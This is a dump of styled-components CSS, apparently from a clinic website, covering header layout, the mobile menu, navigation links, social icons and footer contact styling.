data-styled.g6[id="sc-1ux5mjm-1"]{content:"fAYdxj,cuxQrw,cPQvsb,kVJCKs,dyoyfK,"}/*!sc*/
.hoESnz{position:relative;width:100%;}/*!sc*/
data-styled.g7[id="sc-1mj8z02-0"]{content:"hoESnz,"}/*!sc*/
.cLCpsP{max-width:100%;width:100%;height:auto;margin-bottom:0;display:block;}/*!sc*/
data-styled.g8[id="sc-eu5zgc-0"]{content:"cLCpsP,"}/*!sc*/
.gbRMxZ{padding:15px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-right:none;height:100%;}/*!sc*/
.gbRMxZ img{margin-bottom:0;}/*!sc*/
.gbRMxZ .logo-container > a{width:144px;height:52px;}/*!sc*/
.gbRMxZ .header-logo{width:144px;height:52px;object-fit:contain;}/*!sc*/
@media (min-width:768px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:144px;height:52px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1366px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1600px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
.gbRMxZ.logo-center .logo-container > a{width:198px;height:auto;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .logo-container > a{width:198px;height:107px;overflow:visible !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .logo-container > a{width:180px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo .logo-container > a{width:198px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo{height:107px;width:198px;max-height:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .header-logo{min-height:65px !important;max-height:198px !important;height:auto !important;max-width:198px !important;width:auto !important;position:relative !important;top:5px !important;margin-top:0 !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .header-logo{height:52px;width:180px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center{padding:0;border-right:none;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ{--logo-padding-y:30px;padding:var(--logo-padding-y,30px) 20px var(--logo-padding-y,30px) 30px;border-right:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.gbRMxZ{--logo-padding-y:20px;}}/*!sc*/
data-styled.g9[id="sc-62u2kn-0"]{content:"gbRMxZ,"}/*!sc*/
.jTZgvW{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.jTZgvW .splitCtas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 17px;border-bottom:1px solid #eaeaea;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.jTZgvW .nonSplit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:17px;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
@media (max-width:375px){.jTZgvW .nonSplit{padding:17px 5px;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}}/*!sc*/
.jTZgvW .emergencyBtn{background:#f00;border:2px solid #5c85aa;}/*!sc*/
.jTZgvW .emergencyBtn svg{width:20px;margin-right:10px;}/*!sc*/
.jTZgvW .emergencyBtn svg path{fill:#fff;stroke:#bcbcbc;}/*!sc*/
.jTZgvW .link-CTA{font-size:var(--sc-font-size-default,14px);line-height:var(--sc-line-height-h4,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);color:var(--sc-header--bar-color,#063b5d);vertical-align:initial;}/*!sc*/
@media (max-width:375px){.jTZgvW .link-CTA{-webkit-letter-spacing:0.1px;-moz-letter-spacing:0.1px;-ms-letter-spacing:0.1px;letter-spacing:0.1px;}}/*!sc*/
.jTZgvW .details-CTA{font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h4,18px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.12px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.12px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.12px);letter-spacing:var(--sc-letter-spacing-h5,0.12px);vertical-align:top;color:var(--sc-header--bar-color,#063b5d);}/*!sc*/
.jTZgvW .details-CTA .nav-btn{padding:15px 30px;}/*!sc*/
@media (min-width:768px){.jTZgvW .details-CTA .nav-btn{padding:15px 40px;}}/*!sc*/
@media (max-width:415px){.jTZgvW .details-CTA a{-webkit-letter-spacing:0.3px;-moz-letter-spacing:0.3px;-ms-letter-spacing:0.3px;letter-spacing:0.3px;padding:15px;}}/*!sc*/
.jTZgvW svg{min-width:16px;width:16px;height:16px;margin:0 10px;}/*!sc*/
.jTZgvW svg path{fill:var(--sc-header--bar-color,#063b5d);stroke:none;}/*!sc*/
.jTZgvW.burger-open{padding-top:30px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;}/*!sc*/
.jTZgvW.burger-open .nonSplit{display:block;}/*!sc*/
.jTZgvW.burger-open .details-CTA a{width:70%;text-align:center;}/*!sc*/
.jTZgvW.burger-open .link-CTA{display:none;}/*!sc*/
.jTZgvW.burger-open .map{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:20px;}/*!sc*/
.jTZgvW.burger-open .map a{max-width:210px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;}/*!sc*/
.jTZgvW.burger-open .map svg{margin-top:5px;}/*!sc*/
.jTZgvW.burger-open .call{-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:20px;}/*!sc*/
.jTZgvW.burger-open .call a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jTZgvW.burger-open .call svg{margin-top:0;}/*!sc*/
.jTZgvW.burger-open .sms{border-left:none;}/*!sc*/
.jTZgvW.burger-open .book,.jTZgvW.burger-open .pharmacyCta{-webkit-order:3;-ms-flex-order:3;order:3;border-right:none;border-left:none;margin-bottom:5px;width:100%;}/*!sc*/
.jTZgvW.burger-open .book > a,.jTZgvW.burger-open .pharmacyCta > a{display:none;}/*!sc*/
.jTZgvW.burger-close .details-CTA{display:none;}/*!sc*/
.jTZgvW.burger-close .border{display:block;border-right:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.jTZgvW.burger-close .map a,.jTZgvW.burger-close .call a,.jTZgvW.burger-close .book a,.jTZgvW.burger-close .pharmacyCta a,.jTZgvW.burger-close .sms a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:8px;padding-left:0;}/*!sc*/
.jTZgvW.burger-close .map svg,.jTZgvW.burger-close .call svg,.jTZgvW.burger-close .book svg,.jTZgvW.burger-close .pharmacyCta svg,.jTZgvW.burger-close .sms svg{margin-top:2px;}/*!sc*/
.jTZgvW.burger-close.has-sticky-cta .details-CTA .nav-btn{padding-left:30px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.jTZgvW.burger-close .nonSplit{display:grid;grid-auto-flow:column;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));gap:8px;}/*!sc*/
.jTZgvW.burger-close .nonSplit a{text-align:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jTZgvW.burger-close .nonSplit .map:nth-child(1),.jTZgvW.burger-close .nonSplit .call:nth-child(1),.jTZgvW.burger-close .nonSplit .pharmacyCta:nth-child(1){grid-column:1;}/*!sc*/
.jTZgvW.burger-close .nonSplit .map:nth-child(2),.jTZgvW.burger-close .nonSplit .call:nth-child(2),.jTZgvW.burger-close .nonSplit .pharmacyCta:nth-child(2){grid-column:2;}/*!sc*/
.jTZgvW.burger-close .nonSplit .map:nth-child(3),.jTZgvW.burger-close .nonSplit .call:nth-child(3),.jTZgvW.burger-close .nonSplit .pharmacyCta:nth-child(3){grid-column:3;}/*!sc*/
@media (min-width:1024px){.jTZgvW{display:none;}}/*!sc*/
@media (max-width:63.99875em){.jTZgvW.burger-open.has-sticky-cta{padding:0;}.jTZgvW.burger-open.has-sticky-cta .splitCtas{padding:0;border-bottom:0;}.jTZgvW.burger-open.has-sticky-cta .book{margin-bottom:0;}.jTZgvW.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas{padding:0;border-bottom:0;}.jTZgvW.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .splitCtas{border-bottom:0;}.jTZgvW.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .book{margin-bottom:0;}.jTZgvW.burger-open.has-sticky-cta .nonSplit .book{display:none;}.jTZgvW.has-sticky-cta .splitCtas .book .details-CTA{--_nva-header-old--sticky-cta-bg-color:var(--nva-header-old--sticky-cta-bg-color,hsl(var(--g-color-white)));--_nva-header-old--sticky-cta-border-color:var(--nva-header-old--sticky-cta-border-color,#063b5d);--_nva-header-old--sticky-cta-shadow:var(--nva-header-old--sticky-cta-shadow,0 -4px 8px);display:block;padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);position:fixed;inset:auto 0 0;border-top:1px solid var(--_nva-header-old--sticky-cta-border-color);background-color:var(--_nva-header-old--sticky-cta-bg-color);box-shadow:var(--_nva-header-old--sticky-cta-shadow) hsl(var(--g-shadow-color) / var(--g-shadow-key-opacity));z-index:200;margin-bottom:0 !important;}body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .jTZgvW.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 55px);}@media (min-width:37.5em){body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .jTZgvW.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 40px);}}.jTZgvW.has-sticky-cta .splitCtas .book .details-CTA .nav-btn{width:100%;text-align:center;}}/*!sc*/
data-styled.g10[id="sc-163y7xo-0"]{content:"jTZgvW,"}/*!sc*/
.hzFpzR{margin:0;padding:0;list-style-type:none;}/*!sc*/
data-styled.g12[id="sc-w7248b-1"]{content:"hzFpzR,"}/*!sc*/
.gSUvO{margin:0;padding:0;}/*!sc*/
data-styled.g13[id="sc-w7248b-2"]{content:"gSUvO,"}/*!sc*/
.dlLKt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;}/*!sc*/
data-styled.g14[id="sc-1dimaqi-0"]{content:"dlLKt,"}/*!sc*/
.pDFNz{height:30px;width:30px;position:relative;border-radius:100%;background-color:var(--sc-social-icon--color-icon,#ffffff);display:inline-block;}/*!sc*/
.pDFNz:not(:last-of-type){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.pDFNz svg,.pDFNz img{fill:var(--sc-social-icon--color-fill,#063b5d);vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.pDFNz img{display:block;}/*!sc*/
.pDFNz a{width:100%;height:100%;text-align:center;position:relative;border-radius:100%;border-width:1px;border-style:solid;border-color:var(--sc-social-icon--border-color-icon,#063b5d);}/*!sc*/
.pDFNz a:hover{border-radius:100%;background-color:var(--sc-social-icon--color-icon-hover,#913e00);border-color:var(--sc-social-icon--border-color-icon-hover,#002d4a);}/*!sc*/
.pDFNz a:hover svg{fill:var(--sc-social-icon--color-fill-hover,#063b5d);}/*!sc*/
data-styled.g15[id="sc-ht50ix-0"]{content:"pDFNz,"}/*!sc*/
.cXQceD.nva-social-icons .nva-social-icons__copy-button{height:30px;width:30px;cursor:pointer;padding:0;background-color:var(--sc-social-icon--color-icon,#ffffff);border:none;border-radius:100%;text-align:inherit;font:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;}/*!sc*/
.cXQceD .nva-social-icons__copy-button:not(:last-child){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.cXQceD .nva-social-icons__copy-button svg,.cXQceD .nva-social-icons__copy-button img{vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.cXQceD .nva-social-icons__copy-button svg fill:function (props),.cXQceD .nva-social-icons__copy-button img fill:function (props){-webkit-var:_props$theme3,_props$theme3$socialI;-moz-var:_props$theme3,_props$theme3$socialI;-ms-var:_props$theme3,_props$theme3$socialI;var:_props$theme3,_props$theme3$socialI;return "var(--sc-social-icon--color-fill, ".concat((_props$theme3 = props.theme) === null || _props$theme3 === void 0 ? void 0 :(_props$theme3$socialI = _props$theme3.socialIcon) === null || _props$theme3$socialI === void 0 ? void 0 :_props$theme3$socialI.fillColor,")");}/*!sc*/
data-styled.g17[id="sc-1lai8ft-0"]{content:"cXQceD,"}/*!sc*/
.gDleLb{-webkit-order:2;-ms-flex-order:2;order:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.gDleLb .mobile-only{display:none;}/*!sc*/
@media (max-width:1023px){.gDleLb .mobile-only{display:block;}}/*!sc*/
.gDleLb .nav-contacts{display:none;line-height:var(--sc-header--top-nav-line-height,);}/*!sc*/
.gDleLb .nav-contacts .navbar-nav{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
.gDleLb .nav-contacts .contact-text:hover{color:var(--sc-header--color-hover,#8d5e3b);}/*!sc*/
@media (min-width:1024px){.gDleLb .nav-contacts{display:inline-block;margin-right:20px;}}/*!sc*/
.gDleLb.logo-center svg{width:14px;height:14px;margin-right:5px;}/*!sc*/
.gDleLb.logo-center .nav-contacts svg path{fill:var(--sc-font-color-h5-base,#8d5e3b);}/*!sc*/
@media (min-width:1024px){.gDleLb.logo-center{padding:25px 30px 25px 40px;height:125px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.gDleLb a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gDleLb .heading_five{width:100%;}/*!sc*/
.gDleLb .heading_five a{width:100%;}/*!sc*/
.gDleLb .phone-link,.gDleLb .address-link{color:var(--sc-font-color-h5-base,#8d5e3b);line-height:var(--sc-header--top-nav-line-height,);vertical-align:text-top;}/*!sc*/
.gDleLb .phone-link:hover,.gDleLb .address-link:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-header--color-hover,#8d5e3b);}/*!sc*/
.gDleLb .phone-link:hover .heading_five,.gDleLb .address-link:hover .heading_five{color:var(--sc-header--color-hover,#8d5e3b);}/*!sc*/
.gDleLb .nav-phone,.gDleLb .nav-sms{border-right:1px solid var(--sc-header--border-color,#eaeaea);padding-right:20px;margin-right:20px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}/*!sc*/
.gDleLb .nav-phone a,.gDleLb .nav-sms a{white-space:nowrap;}/*!sc*/
@media (min-width:1024px){.gDleLb .nav-phone a,.gDleLb .nav-sms a{cursor:pointer;}}/*!sc*/
.gDleLb .nav-utility{width:100%;line-height:var(--sc-header--top-nav-line-height,);}/*!sc*/
.gDleLb .nav-utility-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
@media (min-width:1024px){.gDleLb .nav-utility-wrap{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;}}/*!sc*/
.gDleLb .nav-utility-link{padding:12px 20px;margin-right:20px;}/*!sc*/
.gDleLb .nav-utility-link a{-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);color:var(--sc-header--nav-utility-link-color,#1d1d1d);line-height:var(--sc-header--top-nav-line-height,);}/*!sc*/
.gDleLb .nav-utility-link a:hover{color:var(--sc-header--nav-utility-link-color-hover,#1d1d1d);-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);}/*!sc*/
@media (min-width:768px){.gDleLb .nav-utility-link{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.gDleLb .nav-utility-link{padding:0;}.gDleLb .nav-utility-link:nth-child(5){top:20px;left:75%;}}/*!sc*/
@media (min-width:1366px){.gDleLb .nav-utility-link:nth-child(5){margin-top:0;position:static;margin-right:0;}}/*!sc*/
.gDleLb .nav-utility-link:first-of-type{padding-top:30px;}/*!sc*/
@media (min-width:1024px){.gDleLb .nav-utility-link:first-of-type{padding:0;}}/*!sc*/
.gDleLb .nav-utility h5{color:var(--sc-header--primary-color,#1d1d1d);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
@media (min-width:1024px){.gDleLb .nav-utility{width:auto;}}/*!sc*/
.gDleLb .nav-address{margin-top:15px;}/*!sc*/
@media (min-width:1024px){.gDleLb .nav-address{margin-top:0;}}/*!sc*/
.gDleLb .nav-phone,.gDleLb .nav-address{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;line-height:var(--sc-header--top-nav-line-height,);color:var(--sc-font-color-h5-base,#8d5e3b);}/*!sc*/
.gDleLb .nav-phone h5,.gDleLb .nav-address h5{font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.gDleLb .header-social-icons{display:none;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-right:20px;}/*!sc*/
@media (max-width:1023px){.gDleLb .header-social-icons{margin-bottom:10px;margin-right:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (min-width:1024px){.gDleLb{-webkit-order:1;-ms-flex-order:1;order:1;padding:18px 30px;}}/*!sc*/
data-styled.g18[id="sc-j6ll8x-0"]{content:"gDleLb,"}/*!sc*/
.bnqCan{-webkit-order:1;-ms-flex-order:1;order:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
.bnqCan .menuButtonWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.bnqCan .emergencyBtn{background:#eb0000;border:2px solid #eb0000;color:#fff;}/*!sc*/
.bnqCan .emergencyBtn svg{width:20px;margin-right:10px;fill:#fff;stroke:#bcbcbc;}/*!sc*/
.bnqCan .emergencyBtn:hover{background:#cb0000;border:2px solid #cb0000;}/*!sc*/
.bnqCan .nav-overlay{position:absolute;left:0;top:100%;z-index:2;display:none;background-color:#000;width:100%;}/*!sc*/
.bnqCan .key-category-link{width:100%;}/*!sc*/
.bnqCan .key-category-menu{width:100%;}/*!sc*/
.bnqCan .key-category-menu.open{color:var(--sc-header--primary-color,#1d1d1d);}/*!sc*/
@media (min-width:1024px){.bnqCan .key-category-menu.open{border-bottom:2px solid var(--sc-header--color-hover,#8d5e3b);}}/*!sc*/
.bnqCan .key-category-menu svg{float:right;}/*!sc*/
@media (min-width:1024px){.bnqCan .key-category-menu svg{display:none;}}/*!sc*/
.bnqCan .key-category-menu .arrow-down{fill:var(--sc-header--primary-color,#1d1d1d);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.bnqCan .key-category-menu .arrow-up{-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.bnqCan .key-category-link,.bnqCan .key-category-menu{font-size:var(--sc-font-size-tertiary,);color:var(--sc-header--primary-color,#1d1d1d);line-height:var(--sc-line-height-secondary-link,);-webkit-letter-spacing:var(--sc-letter-spacing-h4,normal);-moz-letter-spacing:var(--sc-letter-spacing-h4,normal);-ms-letter-spacing:var(--sc-letter-spacing-h4,normal);letter-spacing:var(--sc-letter-spacing-h4,normal);border-bottom:2px solid transparent;}/*!sc*/
.bnqCan .key-category-link:hover,.bnqCan .key-category-menu:hover,.bnqCan .key-category-link:active,.bnqCan .key-category-menu:active{color:var(--sc-header--color-hover,function (props) { var _props$theme12,_props$theme12$header; return (_props$theme12 = props.theme) === null || _props$theme12 === void 0 ? void 0 :(_props$theme12$header = _props$theme12.header) === null || _props$theme12$header === void 0 ? void 0 :_props$theme12$header.hoverColor; });background-color:transparent;}/*!sc*/
@media (min-width:1024px){.bnqCan .key-category-link,.bnqCan .key-category-menu{font-size:var(--sc-font-size-h4_desktop,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.2px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.2px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.2px);letter-spacing:var(--sc-letter-spacing-h4_desktop,1.2px);padding-bottom:8px;}}/*!sc*/
@media (min-width:1366px){.bnqCan .key-category-link,.bnqCan .key-category-menu{font-size:var(--sc-font-size-h4_desktop,15px);}}/*!sc*/
.bnqCan .key-category-item{margin-right:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.bnqCan .icon-button{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.bnqCan .nav-btn{display:none;}/*!sc*/
@media (min-width:1024px){.bnqCan .nav-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:10px;text-align:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;font-size:var(--sc-font-size-default,14px);padding:15px 10px;}}/*!sc*/
.bnqCan .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}/*!sc*/
.bnqCan .svg-search-icon path,.bnqCan .svg-search-icon polygon,.bnqCan .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}/*!sc*/
.bnqCan .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}/*!sc*/
.bnqCan .nav-item{position:relative;padding:20px;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);border-top:1px solid var(--sc-header--border-color,#eaeaea);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.bnqCan .nav-item{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.bnqCan .nav-item{padding:12px 20px 4px 0;border-bottom:none;border-top:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
@media (min-width:1366px){.bnqCan .nav-item{padding:12px 40px 4px 0;}}/*!sc*/
@media (min-width:1024px){.bnqCan{-webkit-order:2;-ms-flex-order:2;order:2;padding:7px 20px 6px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.bnqCan .nav-overlay-hide{display:none;opacity:0;-webkit-transition:opacity 200ms ease-in 200ms;transition:opacity 200ms ease-in 200ms;pointer-events:none;}.bnqCan .nav-overlay-show{display:block;opacity:0.1;-webkit-transition:opacity 200ms ease-out 100ms;transition:opacity 200ms ease-out 100ms;pointer-events:auto;}}/*!sc*/
@media (max-width:1024px){.bnqCan{-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}}/*!sc*/
data-styled.g20[id="sc-1m6uy3j-0"]{content:"bnqCan,"}/*!sc*/
.eyYBki{display:block;position:absolute;left:15px;}/*!sc*/
.eyYBki .bars{width:30px;display:block;}/*!sc*/
.eyYBki .bars span{border-bottom:2px solid var(--sc-header--bar-color,#063b5d);display:block;margin-bottom:6px;}/*!sc*/
.eyYBki .bars span:last-child{margin-bottom:0;}/*!sc*/
.eyYBki .bars .center{width:15px;}/*!sc*/
.eyYBki .close-button{height:16px;width:16px;}/*!sc*/
.eyYBki .close-button path{stroke:#000;}/*!sc*/
.eyYBki.hamburger-open .bars{color:var(--sc-header--bar-color,#063b5d);}/*!sc*/
.eyYBki.hamburger-open .bars span{display:none;}/*!sc*/
.eyYBki.hamburger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,32px);}/*!sc*/
@media (min-width:1024px){.eyYBki{display:none;}}/*!sc*/
data-styled.g21[id="sc-1d0liqw-0"]{content:"eyYBki,"}/*!sc*/
.eSDLys{margin:0;display:table;}/*!sc*/
data-styled.g31[id="sc-1lhs05s-0"]{content:"eSDLys,"}/*!sc*/
.ibkLSI{font-weight:normal;padding:0;}/*!sc*/
.ibkLSI.left{margin-right:var(--sc-spacing-4,15px);width:68px;white-space:nowrap;}/*!sc*/
.ibkLSI.message{-webkit-letter-spacing:1.4px;-moz-letter-spacing:1.4px;-ms-letter-spacing:1.4px;letter-spacing:1.4px;color:var(--sc-para--message-color,#1d1d1d);margin:var(--sc-spacing-3,10px) auto var(--sc-spacing-2,5px) 0;padding:0;}/*!sc*/
data-styled.g32[id="sc-ovnq1p-0"]{content:"ibkLSI,"}/*!sc*/
.eePHZn h5{color:var(--sc-review-card--text-color,#1d1d1d);}/*!sc*/
data-styled.g35[id="sc-ykh7ny-0"]{content:"eePHZn,"}/*!sc*/
.egGhKE p{margin:0 0 10px;}/*!sc*/
.egGhKE .hoursText{margin-top:25px;}/*!sc*/
data-styled.g36[id="sc-yfqjgu-0"]{content:"egGhKE,"}/*!sc*/
.ftJQQA .address-block{margin:0;}/*!sc*/
.ftJQQA a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ftJQQA .directions-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:4px;padding-top:4px;}/*!sc*/
.ftJQQA .directions-container picture{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.ftJQQA .directions-container svg{fill:var(--sc-anchor--color,#1d1d1d);margin-left:10px;}/*!sc*/
data-styled.g49[id="sc-ty7941-0"]{content:"ftJQQA,"}/*!sc*/
.dPrYVN p{margin:0 0 10px;}/*!sc*/
.dPrYVN .phone-link,.dPrYVN .email,.dPrYVN .address{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dPrYVN .phone-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dPrYVN .para-line-height{line-height:28px;}/*!sc*/
data-styled.g50[id="sc-w7n4ml-0"]{content:"dPrYVN,"}/*!sc*/
.gpJqbW{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.gpJqbW .contact-details,.gpJqbW .panel-list,.gpJqbW .address-block,.gpJqbW .contactCard{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.gpJqbW .contact-details a,.gpJqbW .panel-list a,.gpJqbW .address-block a,.gpJqbW .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
